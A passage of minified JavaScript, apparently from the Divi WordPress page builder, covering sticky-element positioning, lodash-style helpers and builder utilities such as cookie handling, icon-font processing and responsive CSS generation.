ge",function(){var t=_({},n.props),e="none"===(0,c.default)(t,"position");e||(n.endSticky(),n.setProp("isSticky",!1)),n.setInitialProps(),"none"===n.getProp("position")&&!e||n.onWindowScroll()}),s(this,"onDomChange",(0,p.default)(function(){var o=parseFloat(n.getProp("$selector").outerHeight()),i=parseFloat(n.getProp("$selector").outerWidth()),s=n.getProp("isSticky")?"Sticky":"";(0,v.default)(i)||i===n.getProp("width".concat(s))||n.setProp("width".concat(s),i),(0,v.default)(o)||o===n.getProp("height".concat(s))||n.setProp("height".concat(s),o)},500)),s(this,"onDiviFixedHeaderTransitionEnd",function(){n.getProp("isSticky")&&n.getProp("isPaused")&&(n.endSticky(),n.setProp("isSticky",!1),n.setInitialProps(),setTimeout(function(){n.onWindowScroll()},0))}),s(this,"toggleAffectingParentsClassname",function(e){var o=n.getProp("$selector").closest(".et_builder_inner_content"),t=n.getProp("$selector").parents(".et_pb_column"),s="has_et_pb_sticky";e?(o.addClass(s),t.length>0&&t.addClass(s)):(o.find(".et_pb_sticky").length<1&&o.removeClass(s),t.length>0&&t.find(".et_pb_sticky").length<1&&t.removeClass(s))}),s(this,"startSticky",function(){var y="app"===o.default.scrollLocation,O=(0,a.hasValue)(n.getProp("$selector").attr("data-address"))?"placeholder-".concat(n.getProp("$selector").attr("data-address")):null,i=n.getProp("$selector").clone().addClass("et_pb_sticky_placeholder").attr({"data-sticky-placeholder-id":n.getProp("id"),"data-address":O}).css({position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"",padding:""});(i.find(".et-fb-custom-css-output").remove(),i.find(".et_pb_sticky_module_style").remove(),n.lockParentHeight(),n.getProp("$selector").after(i),i.height()!==n.getProp("$selector").height())&&(p=n.getProp("$selector"),i.find("img").each(function(e){var t=p.find("img:nth(".concat(e,")")).height(),n=p.find("img:nth(".concat(e,")")).width(),s={height:"".concat(t,"px"),width:"".concat(n,"px")};(0,h.default)(this).css(s).on("load",function(){(0,h.default)(this).css({height:"",width:""})})})),n.getProp("$selector").addClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),window.dispatchEvent(new CustomEvent("ETBuilderStickyStart",{detail:{stickyId:n.getProp("id")}})),n.toggleAffectingParentsClassname(!0);var f=n.getProp("widthSticky"),m=(0,c.default)(n.getProp("offsets"),"left",0),e={zIndex:n.getProp("isInsideTbHeader")?10010:n.getProp("isInsideTbFooter")?9990:1e4,width:(0,d.default)(f)?"".concat(f,"px"):f,left:(0,d.default)(m)?"".concat(m,"px"):m};(n.isStickyScroll("top")&&(y?e.top="".concat(0+n.getOffset("top"),"px"):(e.top="".concat(o.default.scrollTop+n.getOffset("top"),"px"),e["will-change"]="top"),e.bottom="auto",e.marginTop="0px"),n.isStickyScroll("bottom")&&(y?e.bottom="".concat(0+n.getOffset("bottom"),"px"):e["will-change"]="top",e.top="auto",e.marginBottom="0px"),n.getProp("isEqualizedColumn"))&&(r=n.getProp("heightSticky"),e.height=(0,d.default)(r)?"".concat(r,"px"):r),l=n.getSetting("stickyStyles.position_origin_r"),g=n.getProp("$selector").css("transition"),l&&"on"===n.getSetting("transition")&&(e.transition=(0,u.trimTransitionValue)(g,["top","right","bottom","left"]));var t,s,r,l,p,g,v="position: fixed !important; padding: ".concat(n.getProp("paddingSticky")," !important;"),_=n.getProp("marginRight"),w=n.getProp("marginLeft"),b=n.getProp("marginRightSticky"),j=n.getProp("marginLeftSticky");0===b&&0===_||(v+=" margin-right: ".concat(b,"px !important;")),0===j&&0===w||(v+=" margin-left: ".concat(j,"px !important;")),n.getProp("$selector").css({cssText:v}).css(e),setTimeout(function(){n.unlockParentHeight()},1),t=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),s=n.getPropertyValueInPx("stickyStyles.max-width"),((0,a.hasValue)(t)||(0,a.hasValue)(s)||l)&&(n.startStickyFinalStyleTimeout=setTimeout(function(){var r,i={},c=n.getFinalInlineStyleLeft();((0,d.default)(c)&&(i.left="".concat(c,"px")),(0,a.hasValue)(t)&&(i.width=(0,d.default)(t)?"".concat(t,"px"):t),(0,a.hasValue)(s)&&(i["max-width"]=(0,d.default)(s)?"".concat(s,"px"):s),e.transition&&("top"===o.default.scrollLocation?i.transition=(0,u.trimTransitionValue)(g,["top"]):i.transition=""),l)&&(r=n.getRelativePositionOffset("vertical"),(0,d.default)(e.top)&&(i.top="".concat(e.top+r,"px")),(0,d.default)(e.bottom)&&(i.bottom="".concat(e.bottom+r,"px"))),n.getProp("$selector").css(i)},50)),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!0)}),s(this,"pauseSticky",function(){var i,a,e=n.getProp("topLimitSettings"),t=n.getProp("bottomLimitSettings"),s=n.getProp("heightSticky");n.isStickyScroll("bottom")&&e?(n.setProp("pauseScrollTop",(0,c.default)(e,"offsets.top",0)-(o.default.height-(s+n.getOffset("bottom")))),i=o.default.scrollTop-n.getProp("pauseScrollTop")-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(i,"px"))):n.isStickyScroll("top")&&t&&(n.setProp("pauseScrollTop",(0,c.default)(t,"offsets.bottom",0)-(s+n.getOffset("top"))),a=o.default.scrollTop-n.getProp("pauseScrollTop")+n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(a,"px")))}),s(this,"resumeSticky",function(){var t=n.getProp("topLimitSettings"),s=n.getProp("bottomLimitSettings"),e={};n.isStickyScroll("bottom")&&t?e.marginBottom="0px":n.isStickyScroll("top")&&s&&(e.marginTop="0px"),n.setProp("pauseScrollTop",!1),n.getProp("$selector").css(e)}),s(this,"endSticky",function(){n.lockParentHeight(),n.getPlaceholder().remove(),n.getProp("$selector").hasClass("et_pb_sticky--editing")||n.getProp("$selector").removeClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),clearTimeout(n.startStickyFinalStyleTimeout),n.toggleAffectingParentsClassname(!1),window.dispatchEvent(new CustomEvent("ETBuilderStickyEnd",{detail:{stickyId:n.getProp("id")}}));var s={position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"","max-width":"","will-change":"",padding:""},e={},t=n.getSetting("stickyStyles.position_origin_r");if(t){var o,m=!!(0,f.default)(t)&&t.split("_")[0],c=!!(0,f.default)(t)&&t.split("_")[1],i=n.getPropertyValueInPx("stickyStyles.vertical_offset"),r=n.getPropertyValueInPx("stickyStyles.horizontal_offset"),l=(0,a.hasValue)(i),h=(0,a.hasValue)(r);l&&(s[m]=(0,d.default)(i)?"".concat(i,"px"):i,e[m]=""),h&&(s[c]=(0,d.default)(r)?"".concat(r,"px"):r,e[c]=""),(l||h)&&(s.transition=(0,u.trimTransitionValue)(n.getProp("$selector").css("transition"),["top","right","bottom","left"]),e.transition="")}n.getProp("$selector").css(s),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!1),o=1e3*parseFloat(n.getProp("$selector").css("transition-duration")),(0,d.default)(o)||(o=0),clearTimeout(n.endStickyUnlockParentTimeout),n.endStickyUnlockParentTimeout=setTimeout(function(){n.unlockParentHeight(),(0,C.default)(e)||n.getProp("$selector").css(e),n.resetInitialPropsOnStickyEnd&&(n.setInitialProps(),n.resetInitialPropsOnStickyEnd=!1)},o)}),s(this,"lockParentHeight",function(){var e=n.getProp("$selector").parent(),t=e.parent(),o=t.is(".et-l")?".".concat(t.attr("class").replace(/ /g,".")," "):"",i=["has_et_pb_sticky",""],s=e.attr("class"),a=s?s.split(" "):[],r=(0,N.default)(a,function(e){return!(0,m.default)(i,e)}),c="".concat(o,".").concat(r.join(".")),l=e.outerHeight(),d="".concat(c," {height: ").concat(l,"px !important;}"),u=(0,h.default)('<style class="'.concat(n.lockStyleClassname,'">').concat(d,"</style>"));n.unlockParentHeight(),n.getProp("$selector").append(u)}),s(this,"unlockParentHeight",function(){n.getProp("$selector").find(".".concat(n.lockStyleClassname)).remove()}),this.setSettings(t),this.setInitialProps(),setTimeout(function(){return n.onWindowScroll()},0),o.default.addScrollTopChangeListener(this.onWindowScroll),o.default.addWidthChangeListener(this.onWindowWidthChange),o.default.addHeightChangeListener(this.onWindowHeightChange),o.default.addBreakpointChangeListener(this.onBreakpointChange),o.default.addScrollLocationChangeListener(this.onWindowScrollLocationChange),x.default.addDimensionChangeListener(this.onDocumentDimensionChange),window.addEventListener("ETDiviFixedHeaderTransitionEnd",this.onDiviFixedHeaderTransitionEnd),this.domObserver=new MutationObserver(this.onDomChange),r=this.getProp("$selector")[0],"object"===g(r)&&this.domObserver.observe(r,{attributes:!0,childList:!0,subtree:!0}),this.resetInitialPropsOnStickyEnd=0<window.scrollY}),b=O,t.default=b},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e,t){return e!=null&&n.call(e,t)}},function(e,t,n){var s=n(390),o=n(332)(function(e,t,n){s(e,t,n)});e.exports=o},function(e,t,n){var s=n(57),o=n(330),i=n(148),a=n(391),r=n(1),c=n(54),l=n(331);e.exports=function e(t,n,d,u,h){t!==n&&i(n,function(i,c){if(h||(h=new s),r(i))a(t,n,c,d,e,u,h);else{var m=u?u(l(t,c),i,c+"",t,n,h):void 0;void 0===m&&(m=i),o(t,c,m)}},c)}},function(e,t,n){var i=n(330),g=n(161),d=n(162),l=n(42),c=n(163),s=n(33),a=n(0),r=n(158),u=n(34),h=n(28),m=n(1),f=n(142),p=n(56),o=n(331),v=n(392);e.exports=function(e,t,n,b,j,y,_){var O,C,x=o(e,n),w=o(t,n),A=_.get(w);if(A)i(e,n,A);else{if(O=y?y(x,w,n+"",e,t,_):void 0,C=void 0===O,C){var E=a(w),k=!E&&u(w),S=!E&&!k&&p(w);O=w,E||k||S?a(x)?O=x:r(x)?O=l(x):k?(C=!1,O=g(w,!0)):S?(C=!1,O=d(w,!0)):O=[]:f(w)||s(w)?(O=x,s(x)?O=v(x):m(x)&&!h(x)||(O=c(w))):C=!1}C&&(_.set(w,O),j(O,w,b,y,_),_.delete(w)),i(e,n,O)}}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e){return s(e,o(e))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,i=0,s=[];++n<o;)t=e[n],t&&(s[i++]=t);return s}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,t(e,o,i),e)}),n}},function(e,t,n){var o=n(26),i=n(41),s=n(11);e.exports=function(e,t,n){var a=e==null?0:e.length;return a?(n&&"number"!=typeof n&&i(e,t,n)?(t=0,n=a):(t=t==null?0:s(t),n=void 0===n?a:s(n)),o(e,t,n)):[]}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.isVersion=t.isTemplateEditor=void 0;var s=n(123);t.isVersion=function(e){return(0,s.getContentAreaSelector)(window,!1)===(0,s.getContentAreaSelectorByVersion)(e)},t.isTemplateEditor=function(){return e.$topWindow(".edit-post-visual-editor").hasClass("is-template-mode")}}).call(this,n(397))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.viewportScrollTop=t.viewModeDraggableHandleWidth=t.triggerResizeForUIUpdate=t.topWindow=t.topViewportWidth=t.topDocument=t.stripHTMLTags=t.sprintf=t.setElementFont=t.sanitized_previously=t.replaceCodeContentEntities=t.removeFancyQuotes=t.removeClassNameByPrefix=t.processRangeValue=t.processIconFontData=t.processFontIcon=t.parseShortcode=t.parseInlineCssIntoObject=t.maybeLoadFont=t.maybeGetScrollbarWidth=t.log=t.linkRel=t.isYes=t.isValidHtml=t.isTB=t.isRealMobileDevice=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isModuleLocked=t.isModuleDeleted=t.isMobileDevice=t.isLimitedMode=t.isJson=t.isIEOrEdge=t.isIE=t.isElementInViewport=t.isDefault=t.isBlockEditor=t.isBFB=t.is=t.intentionallyCloneDeep=t.intentionallyClone=t.hasValue=t.hasNumericValue=t.hasLocalStorage=t.hasBodyMargin=t.getViewModeByWidth=t.getSpacing=t.getScrollbarWidth=t.getRowLayouts=t.getResponsiveStatus=t.getProcessedTabSlug=t.getPreviewModes=t.getPrevBreakpoint=t.getOS=t.getNextBreakpoint=t.getModuleSectionType=t.getModuleAncestor=t.getModuleAddressSequence=t.getKeyboardList=t.getIntegerValue=t.getGradient=t.getFormattedPx=t.getFontFieldIndexes=t.getFixedHeaderHeight=t.getCorners=t.getCorner=t.getComponentType=t.getCommentsMarkup=t.getBreakpoints=t.getAdminBarHeight=t.generateResponsiveCss=t.generatePlaceholderCss=t.fontnameToClass=t.fixSliderHeight=t.fixBuilderContent=t.enableScrollLock=t.disableScrollLock=t.default=t.decodeOptionListValue=t.decodeHtmlEntities=t.cookies=t.condition=t.closestElement=t.callWindow=t.applyMixinsSafely=t.appendPrependCommaSeparatedSelectors=t.appWindow=t.appDocument=t.$topWindow=t.$topDocument=t.$appWindow=t.$appDocument=void 0;var F=i(n(398)),U=i(n(333)),Lt=i(n(160)),Dt=i(n(334)),Se=i(n(164)),_=i(n(399)),c=i(n(39)),_e=i(n(401)),fe=i(n(402)),o=i(n(8)),z=i(n(314)),me=i(n(58)),u=i(n(16)),L=i(n(170)),g=i(n(0)),l=i(n(29)),b=i(n(171)),E=i(n(28)),P=i(n(403)),he=i(n(74)),d=i(n(1)),m=i(n(30)),a=i(n(62)),k=i(n(9)),w=i(n(89)),ue=i(n(299)),de=i(n(152)),le=i(n(146)),re=i(n(404)),oe=i(n(406)),se=i(n(324)),ne=i(n(407)),N=i(n(408)),M=i(n(167)),R=i(n(411)),te=i(n(166)),ee=i(n(241)),T=i(n(413)),S=i(n(328)),Z=n(315),Q=i(n(415)),X=n(416),G=i(n(417)),r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==C(e)&&"function"!=typeof e)return{default:e};if(n=B(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),Y=n(418);function B(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(B=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function C(e){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C(e)}function $(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function f(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?$(Object(t),!0).forEach(function(n){A(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):$(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function J(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function H(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function D(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y,h={},ie=["et_pb_row","et_pb_row_inner"],ae=["et_pb_column","et_pb_column_inner"],V=function(e){switch(e){case"force_left":return"left";case"justified":return"justify";default:return e}},ce=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),A(this,"postID",(0,o.default)(window.ETBuilderBackend,"currentPage.id")),A(this,"path",(0,o.default)(window.ETBuilderBackend,"cookie_path"))}var e,n,s;return e=t,n=[{key:"secure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return"https:"===e.location.protocol}},{key:"getName",value:function(e,t){return"et-".concat(e,"-post-").concat(this.postID,"-").concat(t)}},{key:"set",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:300,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:window;s.wpCookies.set(this.getName(e,t),(0,a.default)(n)?t:n,o,this.path,!1,this.secure(s))}},{key:"get",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return n.wpCookies.get(this.getName(e,t))}},{key:"remove",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;n.wpCookies.remove(this.getName(e,t),this.path,!1,this.secure(n))}}],n&&D(e.prototype,n),s&&D(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),K=new ce;t.cookies=K;var j=window,I=j.document,x=null,O=null;e(window).on("et_fb_init",function(){j=window.ET_Builder.Frames.app,I=j.document}),s={applyMixinsSafely:function(e){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];if(!(0,l.default)(s))return(0,c.default)(s,function(t){(0,_e.default)(t,function(t,n){(0,a.default)(e[n])?e[n]=(0,E.default)(t)?t.bind(e):t:e[n]=(0,E.default)(t)?(0,oe.default)(e[n],t.bind(e)):e[n]})}),e},intentionallyClone:function(e){return(0,Lt.default)(e)},intentionallyCloneDeep:function(e){return(0,Dt.default)(e)},sanitized_previously:X.sanitizedPreviously,log:function(e,t,n){if(!ET_FB.utils.debug())return!1;var s=t||"general";if((0,u.default)(ET_FB.utils.debugLogAreas(),s))switch(n||"log"){case"warn":console.warn(e);break;case"info":console.info(e);break;default:console.log(e)}},sprintf:Q.default,isJson:r.isJson,isValidHtml:r.isValidHtml,getOS:function(){if(!(0,a.default)(window.navigator)){if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("win"))return"Windows";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("mac"))return"MacOS";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("x11"))return"UNIX";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("linux"))return"Linux"}return"Unknown"},isModuleLocked:function(e,t){var a,n=e.props||e,r=(0,o.default)(n,"address"),i=s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent");return i||(a=s.getModuleAddressSequence(r),(0,c.default)(a,function(e){var n=(0,_.default)(t,{address:e});if(s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent"))return i=!0,!1})),i},isModuleDeleted:function(e,t){if(i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],(0,o.default)(e,"attrs._deleted"))return!0;if(i&&(n=(0,o.default)(e,"address","").split("."),n.length>1)){var n,i,r=s.getModuleAddressSequence(n),a=!1;if((0,c.default)(r,function(e){var n=(0,_.default)(t,{address:e});(0,o.default)(n,"attrs._deleted")&&(a=!0)}),a)return!0}return!1},getComponentType:function(e){var s=e.props||e,n=(0,o.default)(s,"type"),t="module";switch(!0){case"et_pb_section"===n:t="section";break;case(0,u.default)(ie,n):t="row";break;case(0,u.default)(ae,n):t="column"}return t},getModuleSectionType:function(e,t){var i=e.props||e,a=(0,me.default)((0,o.default)(i,"address").split(".")),n=(0,_.default)(t,{address:a});return s.isOn((0,o.default)(n,"attrs.fullwidth"))?"fullwidth":s.isOn((0,o.default)(n,"attrs.specialty"))?"specialty":"regular"},getModuleAncestor:function(e,t,n){var i,a=t.props||t,r=s.getModuleSectionType(a,n),l=s.getModuleAddressSequence((0,o.default)(a,"address",""));return(0,c.default)(l,function(t){var s=(0,_.default)(n,{address:t}),a=(0,o.default)(s,"type","");"specialty"===r?0===a.replace("et_pb_","").indexOf(e)&&(i=s):a.replace("et_pb_","")===e&&(i=s)}),i},is:function(e,t){var n=t.props||t,s=!1;switch(e){case"section":s="section"===v(n);break;case"row":s="row"===v(n);break;case"row-inner":s="et_pb_row_inner"===(0,o.default)(n,"type");break;case"column":s="column"===v(n);break;case"column-inner":s="et_pb_column_inner"===(0,o.default)(n,"type");break;case"module":s="module"===v(n)&&!(0,o.default)(n,"is_module_child");break;case"fullwidth":s=p((0,o.default)(n,"attrs.fullwidth"));break;case"regular":s="section"===v(n)&&!p((0,o.default)(n,"attrs.fullwidth"))&&!p((0,o.default)(n,"attrs.specialty"));break;case"specialty":s=p((0,o.default)(n,"attrs.specialty"));break;case"disabled":s=p((0,o.default)(n,"attrs.disabled"));break;case"locked":s=p((0,o.default)(n,"attrs.locked"));break;case"removed":s="et-fb-removed-component"===(0,o.default)(n,"component_path","");break;default:s=(0,o.default)(n,e)}return s},isOn:r.isOn,isOff:r.isOff,isOnOff:r.isOnOff,isYes:r.isYes,isNo:r.isNo,isDefault:r.isDefault,isMobileDevice:function(){if(null===x)try{document.createEvent("TouchEvent"),x=s.$appWindow().width()<=1024}catch{x=!1}return x},isFileExtension:r.isFileExtension,isIEOrEdge:function(){return document.documentMode||window.StyleMedia},isIE:function(){return s.$appWindow("body").hasClass("ie")},isBlockEditor:function(){return(0,z.default)(window,"wp.blocks")},isResponsiveView:function(e){return(0,u.default)(["tablet","phone"],e)},isRealMobileDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},getConditionalDefault:function(e,t,n,s){if(!(0,g.default)(e)||!(0,d.default)((0,o.default)(e,"1")))return e;var r,c=J(e,2),i=c[0],l=c[1];return s&&(i=G.default.getHoverField(i)),r=n?n.resolve(i):(0,o.default)(t,i),(0,a.default)(r)&&(r=(0,k.default)(l)[0]),(0,o.default)(l,r)},getValueOrConditionalDefault:function(e,t,n){var i=(0,o.default)(t,e);return(0,a.default)(i)||""===i?s.getConditionalDefault((0,o.default)(n,e),t):i},condition:function(e){return(0,o.default)(ETBuilderBackend,["conditionalTags",e])},hasNumericValue:r.hasNumericValue,hasValue:r.hasValue,get:r.get,getResponsiveStatus:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return!(0,a.default)(t[0])&&s.isOn(t[0])},getResponsiveLastMode:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return(0,o.default)(t,[1],"desktop")},parseShortcode:function(t,n,s){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],l=this,r=document.documentMode,o="et-fb-preview-".concat((0,le.default)(),"-").concat(Math.floor(1e3*Math.random()+1)),c="".concat(ETBuilderBackend.site_url,"/?et_pb_preview=true&et_pb_preview_nonce=").concat(ETBuilderBackend.nonces.preview,"&iframe_id=").concat(o);setTimeout(function(){var h=e('*[data-shortcode-id="'.concat(s,'"]')),g=h.length?"".concat(h.width(),"px"):"100%",d=e("<iframe />",{id:o,src:c,style:"position: absolute; bottom: 0; left: 0; opacity: 0; pointer-events: none; width: ".concat(g,"; height: 100%;")}),f=!1,u={et_pb_preview_nonce:ETBuilderBackend.nonces.preview,is_fb_preview:!0,shortcode:t},p=i||e("body");p.append(d),d.on("load",function(){if(!f){var e,t=p.find("#".concat(o))[0];!(0,a.default)(r)&&r<10&&(u=JSON.stringify(u)),t.contentWindow.postMessage(u,c),f=!0,e=window.addEventListener?"addEventListener":"attachEvent",(0,window[e])("attachEvent"==e?"onmessage":"message",function(e){e.data.iframe_id===o&&(0,m.default)(e.data.html)&&l.hasValue(e.data)&&(n(e.data),i||d.remove())},!1)}})},0)},renderExtendedIcon:function(e){var t=s.getExtendedIconData(e);return 0===t.unicode.indexOf("&#")?s.decodeIconUnicode(t.unicode):t.unicode},maybeFaIconType:function(e){return"divi"!==s.getExtendedIconData(e).type},getExtendedIconFontFamily:function(e){return"divi"!==s.getExtendedIconData(e).type?"FontAwesome":"ETmodules"},getExtendedIconFontWeight:function(e){return Number.parseInt(s.getExtendedIconData(e).fontWeight)},maybeBlackExtendedIconFontWeight:function(e){return s.maybeBlackFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeNormalExtendedIconFontWeight:function(e){return s.maybeNormalFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeBlackFontWeightIcon:function(e){return 900===Number.parseInt(e)},maybeNormalFontWeightIcon:function(e){return 400===Number.parseInt(e)},decodeIconUnicode:function(t){return void 0===t||(0,l.default)(t)?null:e.parseHTML((0,T.default)(t))[0].nodeValue},convertIconUnicodeToCssValue:function(e){var o,i,n=s.getExtendedIconData(e),t="";if(1===n.unicode.length){{if("divi"!==n.type)return'"\\'.concat(n.unicode,'"');for(i=ETBuilderBackend.fontIconsExtended,o=0;o<i.length;o++)if(i[o].decoded_unicode===n.unicode){t=i[o].unicode;break}}}else t=n.unicode;return t=(t=(t=t.toLowerCase().replace("&#x","")).replace("&amp;#x","")).replace(";",""),'"\\'.concat(t,'"')},getExtendedIconStyleData:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hover_icon",o=["","_phone","_tablet","__hover","__sticky"],n=f({},e);return o.forEach(function(e){void 0!==n["".concat(t).concat(e)]&&s.maybeExtendedFontIconRaw(n["".concat(t).concat(e)])&&(n["".concat(t,"_font_family").concat(e)]=s.getExtendedIconFontFamily(n["".concat(t).concat(e)]),n["".concat(t,"_font_weight").concat(e)]=s.getExtendedIconData(n["".concat(t).concat(e)]).fontWeight,n["".concat(t).concat(e)]=s.convertIconUnicodeToCssValue(n["".concat(t).concat(e)]),void 0!==n["".concat(t,"_last_edited")]&&(n["".concat(t,"_font_family_last_edited")]=n["".concat(t,"_last_edited")],n["".concat(t,"_font_weight_last_edited")]=n["".concat(t,"_last_edited")]),"__hover"===e&&void 0!==n["".concat(t,"__hover_enabled")]&&(n["".concat(t,"_font_family__hover_enabled")]=n["".concat(t,"__hover_enabled")],n["".concat(t,"_font_weight__hover_enabled")]=n["".concat(t,"__hover_enabled")]),"__sticky"===e&&void 0!==n["".concat(t,"__sticky_enabled")]&&(n["".concat(t,"_font_family__sticky_enabled")]=n["".concat(t,"__sticky_enabled")],n["".concat(t,"_font_weight__sticky_enabled")]=n["".concat(t,"__sticky_enabled")]))}),{attrs:n,font_family_attr_name:"".concat(t,"_font_family"),font_weight_attr_name:"".concat(t,"_font_weight")}},getExtendedIconData:function(e){if(s.maybeExtendedFontIconRaw(e)){var t=e.split("||");return{unicode:t[0],type:t[1],fontWeight:void 0!==t[2]?t[2]:400}}return!1},maybeExtendedFontIconRaw:function(e){return!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))},processIconFontData:function(e){if(!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))){var t=e.split("||");return{iconFontFamily:"divi"!==t[1]?"FontAwesome":"ETmodules",iconFontWeight:void 0!==t[2]?t[2]:400}}},processFontIcon:function(t,n){if((0,a.default)(t))return null;if((0,l.default)(t))return"";if((0,l.default)(n)&&0<t.indexOf("||")&&(0<t.indexOf("fa")||0<t.indexOf("divi")))return s=t.split("||")[0],e.parseHTML((0,T.default)(s))[0].nodeValue;var s,o=parseInt(t.replace(/[^0-9]/g,"")),i=n?ETBuilderBackend.fontIconsDown:ETBuilderBackend.fontIcons;return null===t.trim().match(/^%%/)||(0,a.default)(i[o])||(t=i[o]),t?e.parseHTML((0,T.default)(t))[0].nodeValue:null},generateResponsiveCss:function(e,t,n,s){if((0,l.default)(e))return"";var o=[];return(0,c.default)(e,function(e,i){if(""!==e&&void 0!==e){var a={selector:t,declaration:"",device:i},r=void 0!==s&&""!==s?s:";";Array.isArray(e)&&!(0,l.default)(e)?(0,c.default)(e,function(e,t){""!==e&&(a.declaration+="".concat(t,":").concat(e).concat(r))}):a.declaration="".concat(n,":").concat(e).concat(r),o.push(a)}}),o},generatePlaceholderCss:r.generatePlaceholderCss,replaceCodeContentEntities:r.replaceCodeContentEntities,removeFancyQuotes:r.removeFancyQuotes,processRangeValue:function(e,t){if((0,a.default)(e))return"";var o="string"==typeof e?e.trim():e,n=parseFloat(o),s=o.toString().replace(n,"");return""===s&&(s="line_height"===(void 0!==t?t:"")&&3>=n?"em":"px"),isNaN(n)?"":n.toString()+s},getCorners:r.getCorners,getCorner:r.getCorner,gradientFieldsMapping:function(e){var 